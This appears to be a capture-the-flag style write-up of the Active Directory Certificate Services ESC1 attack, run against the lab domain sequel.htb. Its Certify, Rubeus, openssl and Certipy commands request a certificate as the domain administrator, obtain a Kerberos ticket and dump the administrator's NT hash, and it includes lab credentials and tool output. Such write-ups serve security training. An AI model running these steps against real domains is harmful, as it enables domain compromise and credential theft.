
ESC1 utilization conditions:
ESC1 needs to meet following requirements to use successfully
1.Have permission to accquire certificate
2.the value of pkiextendedkeyusage is Client Authentication, Encrypting File System, Secure Email or smartcard login
3.CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT open
msPKI-Certificate-Name-Flag:ENROLLEE_SUPPLIES_SUBJECT
ESC1 Loophole recurrence
CERTIFY / RUBEUS
Certify.exe find /vulnerable

Apply for a certificate for the domain administrator
certify.exe request /ca:CA.test.com\test-CA-CA /template:ESC1 /altname:administrator

Copy the cert.pem to kali and use openssl convert them to pfx file
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter no password when prompted
Upload the rubeus and cert.pfx to box and apply for TGT
1.inject the ticket
Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /dc:xxx /ptt
2.dump the credential information about account
Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /getcredentials /show /nowrap
Certipy ONLY
An alternative tool to accomplish the same thing is certipy,which is nice because I can run it remotely from my VM.It has a find command that will identify the vulnerable template
certipy find -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -text -stdout -vulnerable ...[snip]... Certificate Templates 0 Template Name : UserAuthentication Display Name : UserAuthentication Certificate Authorities : sequel-DC-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : IncludeSymmetricAlgorithms PublishToDs Private Key Flag : ExportableKey Extended Key Usage : Client Authentication Secure Email Encrypting File System Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 10 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Domain Users SEQUEL.HTB\Enterprise Admins Object Control Permissions Owner : SEQUEL.HTB\Administrator Write Owner Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator Write Dacl Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator Write Property Principals : SEQUEL.HTB\Domain Admins SEQUEL.HTB\Enterprise Admins SEQUEL.HTB\Administrator [!] Vulnerabilities ESC1 : 'SEQUEL.HTB\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication
And req allows me to get the .pfx certificate just like I did with Certify.exe and openssl above:
certipy req -u ryan.cooper -p NuclearMosquitor3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-dc-ca -template UserAuthentication Certipy v4.4.0 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 12 [*] Got certificate with UPN 'administrator@sequel.htb' [*] Certificate has no object SID [*] Saved certificate and private key to 'administrator.pfx'
The auth command will take that certificate (administrator.pfx) and get the hash
certipy auth -pfx administrator.pfx Certipy v4.4.0 - by Oliver Lyak (ly4k) [*] Using principal: administrator@sequel.htb [*] Trying to get TGT... [-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Sync the clock with escape using ntpdate:
sudo ntpdate -u sequel.htb 10 Jun 15:17:27 ntpdate[57100]: step time server 10.10.11.202 offset +28798.724561 sec
Dump the hash
certipy auth -pfx administrator.pfx Certipy v4.4.0 - by Oliver Lyak (ly4k) [*] Using principal: administrator@sequel.htb [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
- privilege escalate WINDOWS ESC1 ESCprivilege escalate windows esc1 privilege escalate windows esc2 esc1 privilege escalate mysql mof academy-linux escalation privilege academy hivenightmare serioussam privilege escalate escalation privilege权限 ntfs特权escalation privilege privileges一览windows windows功能esc cap